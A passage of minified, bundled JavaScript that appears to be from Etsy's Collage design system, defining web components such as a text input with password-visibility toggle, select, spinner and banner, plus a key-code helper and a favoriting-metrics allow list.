name="');n.b(n.v(n.f("name",e,t,0)));n.b('"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("\t\t\t");if(s.s(s.f("placeholder",e,t,1),e,t,0,962,992,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' placeholder="');n.b(n.v(n.f("placeholder",e,t,0)));n.b('"')}));e.pop()}s.b("\n"+n);s.b('      x-on:input="INPUT"');s.b("\n"+n);s.b("\t\t\t:placeholder");s.b("\n"+n);s.b("\t\t\t:disabled");s.b("\n"+n);s.b("\t\t\t:aria-describedby");s.b("\n"+n);s.b("\t\t\t:aria-invalid");s.b("\n"+n);s.b("\t\t\t:aria-required");s.b("\n"+n);s.b("\t\t\t:value");s.b("\n"+n);s.b("\t\t\t:type");s.b("\n"+n);s.b("\t\t\t:name");s.b("\n"+n);s.b("\t\t\t:id");s.b("\n"+n);s.b("\t\t/>");s.b("\n");s.b("\n"+n);s.b('\t\t<span class="clg-text-input__icon clg-text-input__affix--append-icon" id="text-input-append">');s.b("\n"+n);s.b('\t\t\t<button id="password-button" aria-pressed="false" x-on:click="PASSWORD_VISIBILITY_TOGGLE">');s.b("\n"+n);s.b('\t\t\t\t<span class="clg-screen-reader-only">Toggle password visibility</span>');s.b("\n"+n);s.b('\t\t\t\t<svg id="password-open-icon"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12 4c4.867 0 9.264 3.077 10.939 7.656a1 1 0 0 1 0 .688C21.264 16.923 16.868 20 11.999 20c-4.867 0-9.263-3.077-10.938-7.656a1 1 0 0 1 0-.688C2.736 7.077 7.133 4 12 4m-8.928 8c1.478 3.604 5.02 6 8.928 6s7.45-2.397 8.928-6C19.45 8.396 15.908 6 12 6s-7.45 2.396-8.928 6"/></svg>');s.b("\n"+n);s.b('\t\t\t\t<svg id="password-closed-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10.89 6.074A9 9 0 0 1 12 6c3.909 0 7.45 2.396 8.929 6a9.3 9.3 0 0 1-1.28 2.186.99.99 0 0 0 .088 1.307l.009.01c.43.43 1.14.381 1.51-.1a11.5 11.5 0 0 0 1.684-3.058c.08-.22.08-.469 0-.689C21.264 7.077 16.868 4 12 4q-.693.002-1.37.084c-.831.103-1.186 1.116-.594 1.708.224.224.54.321.854.282m11.818 15.22-3.678-3.679-1.434-1.435h-.001L14.7 13.285 10.717 9.3h-.001L8.218 6.803 6.707 5.29h-.001L2.708 1.293a.999.999 0 1 0-1.414 1.414l3.678 3.678a11.64 11.64 0 0 0-3.911 5.271 1 1 0 0 0 0 .688C2.737 16.924 7.133 20 12 20c1.879 0 3.683-.467 5.29-1.296l4.003 4.002a.997.997 0 0 0 1.414.001 1 1 0 0 0 0-1.414M12 18c-3.908 0-7.45-2.396-8.928-6a9.6 9.6 0 0 1 3.34-4.174l2.885 2.885A3 3 0 0 0 9 12.001c0 1.653 1.346 3 3 3 .463 0 .899-.109 1.289-.298l2.498 2.498a9.5 9.5 0 0 1-3.787.8"/></svg>');s.b("\n"+n);s.b("\t\t\t</button>");s.b("\n"+n);s.b('\t\t\t<slot x-on:slotchange="SYNC_DESCRIPTIONS" name="iconafter"></slot>');s.b("\n"+n);s.b("\t\t</span>");s.b("\n"+n);s.b("\t\t");s.b("\n"+n);s.b('\t\t<div id="text-input-caption" class="clg-text-input__caption" aria-hidden="true" ');s.s(s.f("captiontext",e,t,1),e,t,1,0,0,"")||s.b('hidden=""');s.b(">");s.b("\n"+n);s.b('\t\t\t<slot x-on:slotchange="SYNC_DESCRIPTIONS" name="captiontext"></slot>');s.b("\n"+n);s.b("\t\t</div>");s.b("\n"+n);s.b("\t\t");s.b("\n"+n);s.b("\t</div>");s.b("\n"+n);s.b('\t<div class="clg-text-input__after">');s.b("\n"+n);s.b(s.rp("<collage/subcomponents/clg-field-error.mustache1",e,t,"\t\t\t"));s.b("\n"+n);s.b('\t\t\t<div class="clg-text-input__character-count" id="character-count" ');s.s(s.f("maxcharacters",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(">");s.b("\n"+n);s.b('            <span aria-hidden="true" id="character-count-visible">');s.b("\n"+n);s.b("                ");s.b(s.v(s.f("initialCharacterCount",e,t,0)));s.s(s.f("initialCharacterCount",e,t,1),e,t,1,0,0,"")||s.b("0");s.b("/");s.b(s.v(s.f("maxcharacters",e,t,0)));s.b("\n"+n);s.b("            </span>");s.b("\n"+n);s.b('            <p class="clg-screen-reader-only" id="character-count-screen-reader">');s.b(s.v(s.f("initialCharacterCount",e,t,0)));s.s(s.f("initialCharacterCount",e,t,1),e,t,1,0,0,"")||s.b("0");s.b(" of ");s.b(s.v(s.f("maxcharacters",e,t,0)));s.b(" characters</p>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("\t\t</div>");s.b("\n"+n);s.b('\t<div id="descriptions" class="clg-screen-reader-only"></div>');s.b("\n"+n);s.b("</div>");return s.fl()},partials:{"<collage/subcomponents/clg-label.mustache0":{name:"collage/subcomponents/clg-label.mustache",partials:{},subs:{}},"<collage/subcomponents/clg-field-error.mustache1":{name:"collage/subcomponents/clg-field-error.mustache",partials:{},subs:{}}},subs:{}},"",a());Xt.name="collage/clg-text-input.mustache";a().partialsMap[Xt.name]=Xt;const Jt=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return Xt.render.call(Xt,e,a().partialsMap)};Jt.template=Xt;const Zt=Jt;function Qt(e,t,n){en(e,t);t.set(e,n)}function en(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function tn(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function nn(e,t){var n=rn(e,t,"get");return sn(e,n)}function sn(e,t){if(t.get)return t.get.call(e);return t.value}function an(e,t,n){var s=rn(e,t,"set");on(e,s,n);return n}function rn(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function on(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}const ln={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};var cn=new WeakMap;var un=new WeakMap;var dn=new WeakMap;var hn=new WeakMap;var pn=new WeakMap;var fn=new WeakMap;var vn=new WeakMap;var mn=new WeakMap;var gn=new WeakMap;var _n=new WeakMap;var bn=new WeakMap;var yn=new WeakMap;var wn=new WeakMap;var En=new WeakMap;var Sn=new WeakMap;var Tn=new WeakMap;var Cn=new WeakMap;class An extends s["default"]{static get htmlTag(){return"clg-text-input"}constructor(){super();Qt(this,yn,{get:Fn,set:void 0});Qt(this,bn,{get:Mn,set:void 0});Qt(this,_n,{get:kn,set:void 0});Qt(this,gn,{get:Rn,set:void 0});Qt(this,mn,{get:Pn,set:void 0});Qt(this,vn,{get:xn,set:void 0});Qt(this,fn,{get:Nn,set:void 0});Qt(this,pn,{get:In,set:void 0});Qt(this,hn,{get:Ln,set:void 0});Qt(this,dn,{get:On,set:void 0});Qt(this,cn,{writable:true,value:void 0});Qt(this,un,{writable:true,value:["error-text"]});tn(this,"focus",(e=>{this.updateComplete.then((()=>{var t;null===(t=nn(this,dn))||void 0===t?void 0:t.focus(e)}))}));tn(this,"blur",(()=>{this.updateComplete.then((()=>{var e;null===(e=nn(this,dn))||void 0===e?void 0:e.blur()}))}));Qt(this,wn,{writable:true,value:e=>{if(nn(this,dn)&&nn(this,_n)&&nn(this,bn)&&nn(this,yn)){e.preventDefault();nn(this,dn).type="password"===nn(this,dn).type?"text":"password";nn(this,_n).ariaPressed="text"===nn(this,dn).type?"true":"false";nn(this,bn).style.display="password"===nn(this,dn).type?"none":"block";nn(this,yn).style.display="password"===nn(this,dn).type?"block":"none"}}});Qt(this,En,{writable:true,value:e=>{var t,n;if(!(e instanceof HTMLInputElement))return;this.value=e.value;nn(this,cn).setFormValue(e.value);this.maxcharacters&&nn(this,Sn).call(this,e.value);nn(this,cn).setValidity(null===(t=nn(this,dn))||void 0===t?void 0:t.validity,"invalid",e);nn(this,cn).setFormValue(this.value);null===(n=nn(this,cn).form)||void 0===n?void 0:n.addEventListener("formdata",(e=>{this.name&&this.value&&e.formData.append(this.name,this.value)}));this.updateComplete.then((()=>{this.dispatchEvent(new Event("input",{bubbles:true,composed:true,cancelable:false}))}))}});Qt(this,Sn,{writable:true,value:e=>{if(!this.maxcharacters)return;let t=(0,Et["default"])(e)||0;let n=`${t}`;if(t>this.maxcharacters){t=-1*(this.maxcharacters-t);n=`-${t}`}const s=this.renderRoot.querySelector("#character-count-visible");s&&(s.innerHTML=`${n}/${this.maxcharacters}`);const i=this.renderRoot.querySelector("#character-count-screen-reader");i&&(i.innerHTML=`${n} of ${this.maxcharacters} characters`)}});Qt(this,Tn,{writable:true,value:(e,t)=>{var n,s;if(!nn(this,dn))return;const i=(null===(n=nn(this,dn).getAttribute("aria-describedby"))||void 0===n||null===(s=n.trim())||void 0===s?void 0:s.split(" "))||[];if(t&&!i.includes(e))nn(this,dn).setAttribute("aria-describedby",i.concat(e).join(" "));else if(!t&&i.includes(e)){nn(this,dn).setAttribute("aria-describedby",i.filter((t=>t!==e)).join(" "));""===nn(this,dn).getAttribute("aria-describedby")&&nn(this,dn).removeAttribute("aria-describedby")}}});Qt(this,Cn,{writable:true,value:()=>{var e,t;if(!nn(this,dn))return;const n=this.querySelector('[slot="iconbefore"]');const s=this.querySelector('[slot="iconafter"]');const i=this.querySelector('[slot="helpertext"]');const a=this.querySelector('[slot="captiontext"]');const r=((null===(e=this.describedby)||void 0===e?void 0:e.trim().split(" "))||[]).map((e=>e?document.querySelector(`#${e}`):null));const o=this.renderRoot.querySelector("#descriptions");if(!o)return;nn(this,dn).setAttribute("aria-describedby",((null===(t=nn(this,dn).getAttribute("aria-describedby"))||void 0===t?void 0:t.trim().split(" "))||[]).filter((e=>nn(this,un).includes(e))).join(" "));o.innerHTML="";const l=new MutationObserver((()=>{nn(this,Cn).call(this);null===l||void 0===l?void 0:l.disconnect()}));[i,a,n,s,...r].forEach((e=>{var t;if(!e)return;const n=(null===(t=e.textContent)||void 0===t?void 0:t.trim())||"";const s=e===i?"icon-before-screen-reader":e.id;const r=e===i?"icon-after-screen-reader":e.id;const c=e===i?"helper-text-screen-reader":e.id;const u=e===a?"caption-text-screen-reader":e.id;const d=Object.assign(document.createElement("div"),{helperId:c,captionId:u,iconbeforeid:s,iconafterId:r,innerHTML:n});o.appendChild(d);nn(this,Tn).call(this,c||u,true);l.observe(e,{childList:true,subtree:true,characterData:true})}))}});an(this,cn,this.attachInternals());this.size="base";this.type="text";this.hidelabel=false;this.disabled=false;this.invalid=false}connectedCallback(){super.connectedCallback();this.defaultValue=this.getAttribute("value")||this.value||"";this.initialCharacterCount=(0,Et["default"])(this.defaultValue);nn(this,cn).setFormValue(this.defaultValue);"dark"===document.body.getAttribute("data-clg-mode")&&this.setAttribute("onbackground","dark")}checkValidity(){return nn(this,cn).checkValidity()}reportValidity(){return nn(this,cn).reportValidity()}get validity(){return nn(this,cn).validity}get validationMessage(){return nn(this,cn).validationMessage}get willValidate(){return nn(this,cn).willValidate}firstUpdated(){var e;if(nn(this,dn)){nn(this,cn).setValidity(nn(this,dn).validity,"invalid",nn(this,dn));this.type&&(nn(this,dn).type=this.type)}nn(this,cn).setFormValue(this.value,this.value);null===(e=nn(this,cn).form)||void 0===e?void 0:e.addEventListener("formdata",(e=>{this.name&&this.value&&e.formData.append(this.name,this.value)}));nn(this,Cn).call(this)}handleEvent(e){const{intention:t,target:n}=this.findClosestIntention(e);switch(t){case"INPUT":nn(this,En).call(this,n);break;case"PASSWORD_VISIBILITY_TOGGLE":nn(this,wn).call(this,e);break;case"SYNC_DESCRIPTIONS":nn(this,Cn).call(this);break;default:}}updated(e){super.updated(e);nn(this,dn)&&Object.assign(nn(this,dn),{placeholder:this.placeholder,disabled:this.disabled,"aria-invalid":this.invalid,name:this.name,value:this.value||""});nn(this,Sn).call(this,this.value||"");if(e.has("passwordinput")){var t,n;null===(t=nn(this,dn))||void 0===t?void 0:t.classList.add("clg-text-input__affix");null===(n=nn(this,dn))||void 0===n?void 0:n.classList.add("clg-text-input__affix--append-padding")}else{var s,i;null===(s=nn(this,dn))||void 0===s?void 0:s.classList.remove("clg-text-input__affix");null===(i=nn(this,dn))||void 0===i?void 0:i.classList.remove("clg-text-input__affix--append-padding")}if(e.has("labeltext")&&nn(this,pn)){var a,r;nn(this,pn).innerHTML=this.labeltext;null===(a=nn(this,hn))||void 0===a?void 0:a.setAttribute("for",this.labelfor);null===(r=nn(this,dn))||void 0===r?void 0:r.setAttribute("id",this.labelfor)}if(e.get("hidelabel")!==this.hidelabel&&nn(this,hn))if(this.hidelabel){var o;null===(o=nn(this,hn))||void 0===o?void 0:o.classList.add("clg-screen-reader-only")}else{var l;null===(l=nn(this,hn))||void 0===l?void 0:l.classList.remove("clg-screen-reader-only")}if(e.has("type")&&nn(this,dn)&&"email"===this.type){var c,u;null===(c=nn(this,dn))||void 0===c?void 0:c.setAttribute("autocomplete","email");null===(u=nn(this,dn))||void 0===u?void 0:u.setAttribute("inputmode","email")}if(e.has("required"))if(this.required){var d,h;null===(d=nn(this,dn))||void 0===d?void 0:d.setAttribute("aria-required","true");null===(h=nn(this,dn))||void 0===h?void 0:h.setAttribute("required","true")}else{var p,f;null===(p=nn(this,dn))||void 0===p?void 0:p.setAttribute("aria-required","false");null===(f=nn(this,dn))||void 0===f?void 0:f.setAttribute("required","false")}if(e.has("errortext")){const e=this.renderRoot.querySelector("#error-text");e&&(e.textContent=this.errortext||"")}if(nn(this,dn)&&this.invalid){if(this.errortext&&nn(this,gn)){nn(this,gn).hidden=false;nn(this,dn).setAttribute("aria-invalid","true");nn(this,Tn).call(this,"error-text",true)}}else if(nn(this,dn)&&nn(this,gn)){nn(this,gn).hidden=true;nn(this,dn).setAttribute("aria-invalid","false");nn(this,Tn).call(this,"error-text",false)}nn(this,fn)&&this.helpertext&&(nn(this,fn).hidden=!this.helpertext);nn(this,vn)&&this.captiontext&&(nn(this,vn).hidden=!this.captiontext);if(e.has("maxcharacters")&&nn(this,mn)){var v;const e="character-count";null===(v=nn(this,mn))||void 0===v?void 0:v.toggleAttribute("hidden",!this.maxcharacters);nn(this,Tn).call(this,e,"number"===typeof this.maxcharacters)}e.has("describedby")&&e.get("describedby")!==this.describedby&&this.updateComplete.then((()=>{nn(this,Cn).call(this)}))}}function On(){const e=this.renderRoot.querySelector("input");return e}function Ln(){const e=this.renderRoot.querySelector("#clg-label");return e}function In(){const e=this.renderRoot.querySelector("#clg-label-text");return e}function Nn(){const e=this.renderRoot.querySelector("#text-input-hint");return e}function xn(){const e=this.renderRoot.querySelector("#text-input-caption");return e}function Pn(){const e=this.renderRoot.querySelector("#character-count");return e}function Rn(){return this.renderRoot.querySelector("#invalid-wrapper")}function kn(){const e=this.renderRoot.querySelector("#password-button");return e}function Mn(){const e=this.renderRoot.querySelector("#password-open-icon");return e}function Fn(){const e=this.renderRoot.querySelector("#password-closed-icon");return e}tn(An,"template",Zt);tn(An,"formAssociated",true);tn(An,"properties",An.defineProperties({disabled:{type:Boolean,reflect:true,converter:ln},errortext:{type:String,reflect:true},helpertext:{type:Boolean,reflect:true,converter:ln},captiontext:{type:Boolean,reflect:true,converter:ln},labeltext:{type:String,reflect:true},labelfor:{type:String,reflect:true},hidelabel:{type:Boolean,reflect:true,converter:ln},iconbefore:{type:Boolean,reflect:true,converter:ln},iconafter:{type:Boolean,reflect:true,converter:ln},passwordinput:{type:Boolean,reflect:true,converter:ln},invalid:{type:Boolean,reflect:true,converter:ln},optional:{type:Boolean,converter:ln,reflect:true},required:{type:Boolean,converter:ln,reflect:true},maxcharacters:{type:Number,reflect:true},placeholder:{type:String,reflect:true},value:{type:String,reflect:true},name:{type:String,reflect:true},defaultValue:{type:String,reflect:true},size:{type:String,reflect:true},prefix:{type:String},suffix:{type:String},type:{type:String,reflect:true},initialCharacterCount:{type:Number},describedby:{type:String,reflect:true}}));tn(An,"delegatedEvents",["input","click","slotchange"]);a().partialsMap=a().partialsMap||{};const jn=new(a().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<a class="clg-text-link" href="');s.b(s.v(s.f("link",e,t,0)));s.b('" ');if(s.s(s.f("target",e,t,1),e,t,0,52,71,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('target="');n.b(n.v(n.f("target",e,t,0)));n.b('"')}));e.pop()}s.b("><slot></slot></a>");return s.fl()},partials:{},subs:{}},"",a());jn.name="collage/clg-text-link.mustache";a().partialsMap[jn.name]=jn;const Dn=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return jn.render.call(jn,e,a().partialsMap)};Dn.template=jn;const Bn=Dn;function Un(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class Hn extends s["default"]{static get htmlTag(){return"clg-text-link"}constructor(){super();this.size="base"}}Un(Hn,"template",Bn);Un(Hn,"properties",Hn.defineProperties({target:{type:String},link:{type:String},size:{type:String,reflect:true}}));a().partialsMap=a().partialsMap||{};const $n=new(a().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-signal">');s.b("\n"+n);s.b('  <slot name="icon"></slot>');s.b("\n"+n);s.b("  <slot></slot>");s.b("\n"+n);s.b("</span>");return s.fl()},partials:{},subs:{}},"",a());$n.name="collage/clg-signal.mustache";a().partialsMap[$n.name]=$n;const qn=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return $n.render.call($n,e,a().partialsMap)};qn.template=$n;const Wn=qn;function Vn(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class Gn extends s["default"]{static get htmlTag(){return"clg-signal"}}Vn(Gn,"template",Wn);Vn(Gn,"requiredProperties",["variant","color"]);Vn(Gn,"properties",Gn.defineProperties({variant:{type:String},size:{type:String},color:{type:String}}));a().partialsMap=a().partialsMap||{};const zn=new(a().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-native-select">');s.b("\n"+n);if(s.s(s.f("label",e,t,1),e,t,0,46,143,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('        <div id="label" class="clg-native-select__label" aria-hidden="true">');s.b(s.v(s.f("label",e,t,0)));s.b("</div>");s.b("\n"+n)}));e.pop()}s.b('    <div class="clg-native-select__input-frame">');s.b("\n"+n);s.b("        <slot></slot>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <p class="clg-native-select__invalid" id="error-msg" aria-hidden="true" ');s.s(s.f("invalid",e,t,1),e,t,1,0,0,"")||s.b('hidden=""');s.b(">");s.b("\n"+n);s.b('        <span class="etsy-icon clg-native-select__invalid__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>');s.b("\n"+n);s.b('        <span id="error-text">');s.b(s.v(s.f("invalidmsg",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("    </p>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",a());zn.name="collage/clg-native-select.mustache";a().partialsMap[zn.name]=zn;const Yn=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return zn.render.call(zn,e,a().partialsMap)};Yn.template=zn;const Kn=Yn;function Xn(e,t,n){Jn(e,t);t.set(e,n)}function Jn(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Zn(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function Qn(e,t){var n=es(e,t,"get");return ts(e,n)}function es(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function ts(e,t){if(t.get)return t.get.call(e);return t.value}const ns={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};const ss={VISIBLE_ERROR_TEXT:"error-text",ARIA_ERROR_TEXT:"js-clg-native-select-error-description",ERROR_ROOT:"error-msg",COMBOBOX:"combobox",LABEL:"label",LISTBOX:"listbox"};var is=new WeakMap;var as=new WeakMap;var rs=new WeakMap;class os extends s["default"]{static get htmlTag(){return"clg-native-select"}constructor(){super();Xn(this,as,{get:cs,set:void 0});Xn(this,is,{get:ls,set:void 0});Zn(this,"focus",(e=>{var t;null===(t=Qn(this,as))||void 0===t?void 0:t.focus(e)}));Zn(this,"blur",(()=>{var e;null===(e=Qn(this,as))||void 0===e?void 0:e.blur()}));Xn(this,rs,{writable:true,value:()=>{var e,t;if(!Qn(this,is)||!Qn(this,as))return;if(this.label){let e=this.renderRoot.querySelector(`#${ss.LABEL}`);if(!e){e=document.createElement("div");e.id=ss.LABEL;e.classList.add("clg-native-select__label");e.setAttribute("aria-hidden","true");Qn(this,is).prepend(e)}e.textContent=this.label;Qn(this,as).setAttribute("aria-label",this.label);return}const n=this.renderRoot.querySelector(`#${ss.LABEL}`);null===n||void 0===n?void 0:n.remove();Qn(this,as).removeAttribute("aria-label");const s=null===(e=document.querySelector(`#${this.labelledby}`))||void 0===e||null===(t=e.textContent)||void 0===t?void 0:t.trim();s&&Qn(this,as).setAttribute("aria-label",s)}});this.disabled=false;this.required=false}firstUpdated(){if(!Qn(this,as))return;const e=new MutationObserver((e=>{e.forEach((e=>{if(!Qn(this,as))return;"attributes"===e.type&&"disabled"===e.attributeName&&Qn(this,as).disabled!==this.disabled&&(this.disabled=Qn(this,as).disabled);"attributes"===e.type&&"required"===e.attributeName&&Qn(this,as).required!==this.required&&(this.required=Qn(this,as).required)}))}));e.observe(Qn(this,as),{attributes:true});this.onDisconnect((()=>{null===e||void 0===e?void 0:e.disconnect()}))}updated(e){super.updated(e);if(!Qn(this,as))return;e.has("disabled")&&(this.disabled?Qn(this,as).setAttribute("disabled","true"):Qn(this,as).removeAttribute("disabled"));if(e.has("required"))if(this.required){var t;null===(t=Qn(this,as))||void 0===t?void 0:t.setAttribute("required","true")}else{var n;null===(n=Qn(this,as))||void 0===n?void 0:n.removeAttribute("aria-required")}(e.has("label")||e.has("labelledby"))&&Qn(this,rs).call(this);const s=this.renderRoot.querySelector(`#${ss.ERROR_ROOT}`);let i=this.querySelector(`#${ss.ARIA_ERROR_TEXT}`);if(this.invalid&&Qn(this,is)&&Qn(this,as)){var a;null===(a=Qn(this,as))||void 0===a?void 0:a.setAttribute("aria-invalid","true");if(this.invalidmsg){var r;s&&(s.hidden=false);if(!i){const e=document.createElement("span");e.id=ss.ARIA_ERROR_TEXT;e.classList.add("wt-screen-reader-only");this.appendChild(e);i=e}null===(r=Qn(this,as))||void 0===r?void 0:r.setAttribute("aria-describedby",ss.ARIA_ERROR_TEXT);const e=this.renderRoot.querySelector(`#${ss.VISIBLE_ERROR_TEXT}`);i.hidden=false;i.textContent=this.invalidmsg;e&&(e.textContent=this.invalidmsg)}}else{var o,l;s&&(s.hidden=true);i&&(i.hidden=true);null===(o=Qn(this,as))||void 0===o?void 0:o.removeAttribute("aria-invalid");null===(l=Qn(this,as))||void 0===l?void 0:l.removeAttribute("aria-describedby")}}}function ls(){return this.renderRoot.querySelector(".clg-native-select")}function cs(){return this.querySelector("select")}Zn(os,"template",Kn);Zn(os,"properties",os.defineProperties({label:{type:String,reflect:true},invalid:{type:Boolean,reflect:true,converter:ns},invalidmsg:{type:String},size:{type:String},disabled:{type:Boolean,reflect:true,converter:ns},labelledby:{type:String},_smalllabels:{type:Boolean,reflect:true},required:{type:Boolean,reflect:true,converter:ns}}));function us(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const ds={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};class hs extends s["default"]{static get htmlTag(){return"clg-native-select-option"}constructor(){super();this.disabled=false;this.selected=false}}us(hs,"template",(()=>false));us(hs,"properties",hs.defineProperties({value:{type:String,reflect:true},disabled:{type:Boolean,reflect:true,converter:ds},selected:{type:Boolean,reflect:true,converter:ds}}));a().partialsMap=a().partialsMap||{};const ps=new(a().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-spinner-container" role="alert" aria-live="assertive">');s.b("\n"+n);s.b('    <span class="clg-spinner clg-');s.b(s.v(s.f("variant",e,t,0)));s.b('" type="spinner01">');s.b("\n"+n);s.b('        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><circle fill="transparent" cx="12" cy="12" r="10"/></svg>');s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b("    Loading");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",a());ps.name="collage/clg-spinner.mustache";a().partialsMap[ps.name]=ps;const fs=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return ps.render.call(ps,e,a().partialsMap)};fs.template=ps;const vs=fs;function ms(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class gs extends s["default"]{static get htmlTag(){return"clg-spinner"}}ms(gs,"template",vs);ms(gs,"properties",gs.defineProperties({variant:{type:String,reflect:true},light:{type:Boolean,reflect:true}}));a().partialsMap=a().partialsMap||{};const _s=new(a().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-banner">');s.b("\n"+n);s.b("    <div>");s.b("\n"+n);s.b('        <slot name="icon"></slot>');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("    <div>");s.b("\n"+n);s.b('        <div class="clg-banner__title"><slot name="title"></slot></div>');s.b("\n"+n);s.b('        <p class="clg-banner__body"><slot></slot></p>');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",a());_s.name="collage/clg-banner.mustache";a().partialsMap[_s.name]=_s;const bs=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return _s.render.call(_s,e,a().partialsMap)};bs.template=_s;const ys=bs;function ws(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class Es extends s["default"]{static get htmlTag(){return"clg-banner"}constructor(){super();this.singleLine=false;this.size="small"}}ws(Es,"template",ys);ws(Es,"properties",Es.defineProperties({variant:{type:String,reflect:true},size:{type:String,reflect:true},singleLine:{type:Boolean,reflect:true}}));function Ss(){u.define();Es.define();Ge.define();Qe.define();at.define();ut.define();mt.define();_t.ClgIcon.define();Ut.define();An.define();Hn.define();os.define();hs.define();Gn.define();gs.define()}Ss()},11557:(e,t,n)=>{"use strict";n.d(t,{findClosestIntention:()=>s});function s(e,t,n="x-on:"){if(e.target instanceof HTMLElement||e.target instanceof SVGElement){var s;const i=`${n}${e.type}${null!==(s=null===t||void 0===t?void 0:t(e))&&void 0!==s?s:""}`;const a=e.target.closest(`[${CSS.escape(i)}]`);if(null!==a){const e=a.getAttribute(i);if(e)return{intention:e,target:a}}}return{}}const i=null&&["alt","ctrl","meta","shift"];function a(e){if(e instanceof KeyboardEvent){const t=i.filter((t=>e[`${t}Key`])).join(".");return`${t.length>0?".":""}${t}.${e.code.toLowerCase()}`}return""}},63825:(e,t,n)=>{"use strict";n.d(t,{STATSD_FAVORITE_LOGGING_SOURCES_ALLOW_LIST:()=>i,default:()=>r,isPageSourceInAllowList:()=>a});var s=n(3693);const i=["shop_home_branding","homepage_shop_recs","homepage_thank_you","listing_same_shop","purchases_order_summary","review_form","user_profile_shop_recs","user_profile_fav_shops","peer_profile_fav_shops","listing_header","similar_page_shop_recs","giftcards-redeem","follow_shop_nudge","cart_thanks","order_header","hearts_me","finds_page","hub_landing_page","listing_page_shop_recs","shops_search","receipt_modal"];function a(e){for(const t of i)if(e===t)return true;return false}function r(e,t,n){const i=t?n?"add_favorite":"remove_favorite":"add_favorite";const r=t?"signed_in":"signed_out";!!a(e)&&s["default"].increment(`shop_favoriting.${e}.favorite_shop_button.click.${i}.${r}`)}},63340:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});const s={DOWN_KEY:"ArrowDown",isDownKey(e){return"ArrowDown"===e||"Down"===e},ENTER_KEY:"Enter",isEnterKey(e){return"Enter"===e},ESC_KEY:"Escape",isEscKey(e){return"Esc"===e||"Escape"===e},LEFT_KEY:"ArrowLeft",isLeftKey(e){return"ArrowLeft"===e||"Left"===e},RIGHT_KEY:"ArrowRight",isRightKey(e){return"ArrowRight"===e||"Right"===e},SPACE_KEY:" ",isSpaceKey(e){return"Space"===e||" "===e||"Spacebar"===e},TAB_KEY:"Tab",isTabKey(e){return"Tab"===e},UP_KEY:"ArrowUp",isUpKey(e){return"ArrowUp"===e||"Up"===e},HOME_KEY:"Home",isHomeKey(e){return"Home"===e},END_KEY:"End",isEndKey(e){return"End"===e},PAGEUP_KEY:"PageUp",isPageUpKey(e){return"PageUp"===e},PAGEDOWN_KEY:"PageDown",isPageDownKey(e){return"PageDown"===e}}},71243:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});const 